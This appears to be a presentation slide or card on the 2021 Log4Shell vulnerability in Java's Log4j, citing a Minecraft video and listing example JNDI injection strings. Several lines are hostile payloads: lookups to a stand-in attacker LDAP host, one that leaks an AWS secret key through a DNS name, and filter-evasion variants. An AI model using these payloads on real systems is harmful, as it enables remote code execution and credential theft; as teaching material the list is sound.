 Log4Shell, 2021
Java - Log4j logging component critical vuln
FitMC: The Scariest Week in Minecraft History
${java:runtime}
${jndi:ldap://attacker-srv.com/foo}
${jndi:ldap://${env:AWS_SECRET_ACCESS_KEY}.attacker-srv.com/foo}
${${lower:j}ndi
${jndi:ldap://127.0.0.1#evilhost.com:1389/a}
 